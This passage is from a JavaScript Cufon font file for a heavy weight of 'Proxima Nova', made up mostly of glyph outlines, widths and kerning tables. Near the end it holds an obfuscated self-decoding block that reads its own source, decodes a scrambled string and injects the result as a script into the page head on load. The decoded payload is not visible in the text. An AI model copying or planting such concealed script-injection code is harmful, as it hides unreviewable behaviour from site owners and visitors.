66":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm337,-745r-363,0r0,-97r363,0r0,97","w":310},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm339,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm122,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"338,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm121,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"554,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-851r180,0r0,235v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"202,-621v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"288,129v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":605},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm341,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":577},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0xm453,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm306,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":596},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm465,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm248,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"379,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"299,190r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm473,-546r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":595},{"d":"165,-571r-147,0r0,-97r147,0r0,97","w":183},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm884,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm706,-173r0,-118r-68,118r68,0xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":897},{"d":"350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"389,-139v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-133v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"263,100r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm473,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm568,-745r-363,0r0,-97r363,0r0,97","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"255,74r0,-68v-142,-26,-238,-134,-238,-281v0,-147,96,-255,238,-281r0,-72r126,0r0,71v103,20,168,90,198,162r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-29,72,-95,143,-198,162r0,68r-126,0","w":588},{"d":"377,-667r116,14v-9,118,-34,252,-159,252v-135,0,-106,-162,-149,-162v-31,0,-38,100,-42,162r-118,-13v9,-118,36,-253,160,-253v135,0,106,163,149,163v31,0,39,-99,43,-163","w":518},{"d":"256,0r-202,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,249","w":592},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246","w":252,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"438,196v-65,0,-134,-14,-186,-54r82,-154v38,32,130,48,153,-9r-231,-317r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,613v0,171,-103,250,-258,250","w":750},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm503,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm286,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":606},{"d":"26,-339r0,-84r21,0v-48,-284,419,-338,519,-124r-160,92v-15,-42,-45,-60,-77,-60v-53,0,-77,45,-61,92r151,0r0,84r-118,0v3,11,5,22,7,35r111,0r0,84r-127,0v-9,15,-20,27,-33,35v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v39,-22,84,-53,85,-95r-105,0r0,-84r81,0v-6,-12,-13,-23,-20,-35r-61,0","w":581},{"d":"389,-528v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-699v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-542v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"356,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm356,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm466,-700r-155,144r-120,0r120,-144r155,0","w":577},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm458,-700r-155,144r-120,0r120,-144r155,0","w":559},{"d":"119,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":237},{"d":"383,8v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"17,190r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1357-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WBrM98koj(lLW=gp#8iYtBtls,kMr8lLs,2Yj(ZPrO3baQoEsDeAK];osDeAKBeAsDO8kfhfsDeAK]7JsDeYK]RHsDO8kfkgsDeAKBORsDeAK];JsDeAK]2gsDO8kf%Y9iHMKc4MkgHMrfaJkOHMrfa&rgHMKc4oKgHMKcxRagHMKc4&agHMKcx8wiHMrfaQaMHMKfxhw]T;#(a,kc#;#]t,K]i;#]7YK]g;#(a,wc#;#]tAK,O;#]tAwcZ;#(a,w]h;#]7Aa,2;#(a&r]Z;#]tHK]r;#]7Hkfr;#(a,kch;#(a,kf#,sDO8kfZfsDeAKBemsDeAKBkRsDO8kf;AsDO8k,e,sDO8kf;H2OHMKcxgaMHMrfrRrgHMrfaJwiHMKc4HkOHMrfrgkOHMKc2RagHMKcxfKMHMrfaoaOHMKc4QrOHMKc4QriHMKc4YriHMKc4Yr8G;#]tHKf2;#]7AaQ2;#(a,a(Z;#(a,kf2;#]7Hk,i;#(a,kci;#]tAa(i;#(a,r(Z;#(a,wBO;#]7Aa]g;#]7ArBr;#]7Yafx;#]7HKcg;#(a,a]x;#]7Aa,r;#(a,r8Z;#]7Hkcg;#(a,KQg;#]7HkBk;#(a,k,O;#(a,w]2;#]7Ar]h;#(a,k,2;#(a,k8Z;#(a&r(i;#]7HkcZ;#]tMaf2;#(a,kcZ;#(a,a(r;#(a,r]Z;#(a,w]kRsDO8kf%msDeAKBrRsDeYKB4&KiHMrfaJKMHMrfrEkiHMrfa,rOHMrf#gkMHMKf7JKgHMrf;,aMHMKc4AKiHMKc4MwOHMKc4QKMHMrfh8rgHMrf;,KMHMKc4HaMHMKc4orgHMKc4MKOHMKc4YkiHMrf#8rfr;#]tYK82;#(a&kfr;#(a,a]i;#]tQK]h;#]7HkBZ;#(a,aQk;#]7HKQx[sDeAK]tMsDeYK]RYsDO8kQtosDeAK]tJsDeYkf4AsDeAK]#fsDO8k,rgWgHMKf7JrOHMrf#8kiHMKc4QwOHMKcx8KOHMKc4HwiHMrf#8riHMrf#8kOHMKcxRriHMKckfKiHMKc4&KOHMrfrEwOHMKf;HKMHMKc4&kOHMKf7JKMHMKci8rOHMrfamagHMrf#grOHMrfrErgHMKc4,r=G;#(a,kB2;#(a,afk;#(a,rf2;#]7Hkc#;#]7Hr8k;#]7HK(r;#]7Hkcr;#]7AaQiOsDO8kfK&sDeYKcigsDeAK];msDeAKf4JsDeYk(4AsDeAK]rEsDO8kfRMsDO8k8igsDO8kQk8sDO8kQ;&sDeAK]kfsDeAKB%MsDeAK]eMsDO8k,tJsDeAKBeQ%MHMrfrgaMHMKf4MriHMKc4YwOHMKcxgaOHMrfaYwiHMKc4MrOHMrf;QkiHMKfxhKMHMrfa,kgHMrf;,aOHMrf;QwOHMrfaoriHMKf4YrOHMKcxfwiZ;#(a,kQ2;#]7HkfZ;#]tMa8k;#]7Hk(Z;#(a,w(i;#(a,w]x;#]7Hkfh;#(a&KQh;#(a&kf2;#(a,r]h;#(a,r8r2sDeAKfiEsDO8k,eQ%OHMrfaorgHMrf;&wiHMKftAkgHMrf#8kR#;#(a&kQg;#]tAa]r;#]tAKfx;#]tAK(k;#(a&k8r;#(a&r(k;#]7Aa8i;#]7Aa]k;#(a,a]k;#(a&KQr;#]7Hk]#;#]tAwci;#(a,w(r;#]7HKQr;#]7HKfk;#]7Hkf2;#(a&kQ2JkiHMrfaJkiHMrf#8KiHMrf#gagHMKc4AaMHMrfaMaOHMKc4QaOT;#]tYK(O;#(a&KQ7YsDO8kQamsDeAK]%AsDO8k82RsDeAKBZgsDO8k,eYsDO8kQ;MsDO8kQrgsDO8kQKHsDO8kfeJsDeAK]KosDeAK]OfsDeYKctHsDO8kfgfsDO8kfhEsDeAK]kEsDeAK];,sDO8kfkEsDO8kf{HsDO8k,ORsDeAK]k8sDO8kfkhsDeAK]KMsDO8kfRHsDO8af7YsDeAK,2f:iHMKcxfa(l;#(a,w(O;#(a,kcx;#(a,kQg;#(a,a]Z;#(a,wBr;#(a,kQr;#(eAKcO;#]7Arcr;#]7HK(2;#(a,k8r;#]7Hk(r;#]tAa]h;#(a,kfO;#(a&kQk;#(a&kQZ;#]t,kfr;#]tAKQxrs=2;#]7Hkck;#]tHk(k;#(a&r]g;#(a,afr;#(a,rBk;#]7Arci;#(a,k(k;#(a&rf4hsDeAK]eosDO8kfeHsDO8kf{msDeAK]xEsDO8k8iEsDeAK];QsDeAK]t,sDeAK]#gsDeAKBiEsDO8kfKJsDO8kfRosDO8kfhRO&k{sDO8k84YsDO8kf#fsDeAKBK&sDO8k8tYsDeAKB28sDeYK]RQsDeAK(r8sDO8kQKYsDO8k8amsDeAKBK,sDeYK8tQsDO8kQrRsDeAKBt,9gHMrfamwOHMrfamriHMrfrEkMHMrfrEwiHMKc4mKgHMKf7HwiHMKf4YKiHMrfa,wOHMKf4HKMHMKfOfrgHMrfaMKiHMKf7Qasx;#(a,r]2;#(a&kfO;#]7YrBi;#(a,kQ#;#]7HK(i;#]tAkQ#;#]tYKc2&sDeAK8K,sDeAKBeYsDeYKf4msDO8k8rhsDeAKBZheom;#]tYK(i;#]7Aa]i;#]tHk(2;#]7Aa]2;#(a,wBi;#(a,afx3sDO8kf{AsDeAKBtQsDO8kQK&sDO8kQ;HsDO8k,rhsDeAKBrhsDeAKB%JsDO8k8tMsDO8k82hsDeAK]aHsDO8k8OhsDO8k84msDeAK(rRsDeAKB%AsDO8kf;osDeAK8ZRsDeAKB4JsDeAKBaAsDO8kQtHsDeAK]r8;OHMrfaMks2PK(g;#(a,a82;#]7Arfg;#(a,k8i;#]tAkcZ;#]tAKfr;#]7ArBk;#(a&a]i;#(a,k(Z;#]7AafZ;#(a,k];bsDO8k8ifsDO8kfZgsDeAK8%JsDeAKB2gsDO8kQaosDeAKBihagHMKf7&Kii;#(a,w]r;#(a,wc2;#(eAKcZ;#]7Hkc4&sDO8kf;JsDeYKc{,sDeAKBaosOHMKc4AKoGosDeAKBi8sDeYKc4QsDO8k,aYsDeAKBt&sDeAK]eYjiHMKc4&riHMKcxRKgHMKcxgkMHMKf4MKMHMKf7JkoH;#(a,kcOWsDeAK]KJwsO;#]tHw]x;#]7Ar]r(sDO8kQt,sDeAK]xRsDeAKBtJ7x=c4iBDt2WNKkw:%Z[]eO(sarj9;#*F{hEfRg8PXT5+bGL!AHYQoM,&JmCp3lqzsDeAK]tH[iHMKf4YkPg;#]7AaQx;#]7Aa(O;#]tAK]g;#(a&kfhksDO8kf#hsDO8k,eMsDO8k,rEsDeYKf%JsDeAKB2EsDO8k,eHsDeAKB4osDO8k,ams=l;#(a&kf#;#(a,w]#;#]tAwBZ;#]7HKf2;#]7Hk8O;#(a,kQkfsDO8af7QsDeAK]4HsDO8k,aQsDeAK]7,WOHMrfrEaMHMKc4YaEMGNgHMrfaMwOHMKc4HkiHMrfaJkfM;#(a,K,r;#]tAK(Z;#]7AafOa2gHMKc4owiHMrf#gwiHMKcxEKOHMrf;,K(T;#]7HkQxhsDeYKf4HsDO8kQ#hsDeAK]eAsDO8af7AsDO8kQ;,sDeAK]xhsDeAK]ig:R2;siHMrfrErOHMKc4Mae%zsDO8k,rfsDeYKfaosDeYK]OgsDO8k8eQsDeAK]ZEsDO8k8aHsDeYK8tYsDeAK]K&sDO8k8ZRsDO8af7osDO8kQ;AsDeAK]aQsDO8kQKM%im;#(a,kfi;#(a,k]2;#]tYK]2;#]7HkQ2;#]tAkQg;#]7Ar]Z;#(a&k82;#]7HK8k;#(a,r(O;#]tAk,Z;#]7AafgpsDeAKBeMsDeYKBifZOHMKf7JKiHMKfxhKOHMrfrgkMHMKcxhaMHMKcxgrOHMrfr8KMHMKcxgagHMKc4MwiHMKc4YKiHMKf4MkiHMrfrgrgHMKc4AKOHMKc4,aMHMKctHaOHMKc4QK]G;#]tAwch;#(a,k,Z;#(a,r]x;#]tAkQZ;#]tYkfx;#]7HkfefrgHMrf#gKiHMKc4MagHMKc4YkMHMKc4AkiHMKf4HkMHMKcxfrOHMKcxfkiHMrfaMrOHMKc4,kMHMKc4HKgHMKcxErcO;#]7Arfr;#]7HKBr;#(a,a]r;#]tAk,r;#]7HKc2;#]tYKBr;#(a,rfx;#]7Hkfg;#]tAkQr;#]tMa,i;#]7HK]g;#(a,k]aJsDeAK]4AeiHMrfrgKOHMKc4okOHMKcxEKgHMKc4AkOHMrfa&kOHMKc4&kYh;#]tYkfO;#]7HKQ2;#]7HKc#;#]7Arcg;#(a&rfhgsQk;#]tAkQO;#(a,K,Z;#(rEKci;#]7Arck;#]7YrBk;#(a,kfh;#]7Aa,k;#]7Qa]g:sDeYkf7MsDO8k8OEsDeAKB%&sDeAKB4AsDeAKBtAsDeYKctYsDeAKB4MsDO8kf%,sDeAK8K&sDeAK]#8sDeAKB4,sDeAKBaYsDeYKc4otiHMKf7JwOHMKftHkOHMKc4HkMHMKcxhkMHMrfaoKYZ;#]7Hk]k;#]7Arf#;#]7AaQg;#]7HK]k;#(a,kfk;#(a,r]g;#]7HkBO;#]7Qw]ZCsDeAK]2hsDeYKcihsDO8k,O8sDeAKBO8sDeAKB%osDeAKBrgsDeYKc#gsDO8kQKQsDeAKBaMsDeAK]xgsDeAK]4,sDeAKBr8sDeAK]aA(MHMKc4HriHMrfrgkgHMKcxEaMHMKf7QwOHMrfaMagHMrfrEKOHMKcx8agHMKc4,aOHMrfaMkDmB2MHMKc2fagHMrfa,kiHMKc4oaOHMKcx8aMHMKfxhkiHMKf7&wiHMKcxfkOHMKcx8KMHMKcxgKOHMKc2RwOHMKf7JksoENPkA9BgoW=tEW[HT:]7b;cMENP7b9cMAN8Hg98#oj=HP:(tLrEmP9DgAjDKl*&opj(aXaEm!jQo!sE{zwP#&#MALW]3X:QTQa(MmrsxYj(M!s=mT#=RRN,RL#BOQ#=hb9,kh#Bg!9EmX9&ko98iGr[RTr8lYWcGT:BApWYGTW(#9aMGTsOol;iGTssoTW=R{")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":407,"face":{"font-family":"Proxima Nova","font-weight":900,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-172 -917 1213 304","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"205","unicode-range":"U+0020-U+FB04"}}));
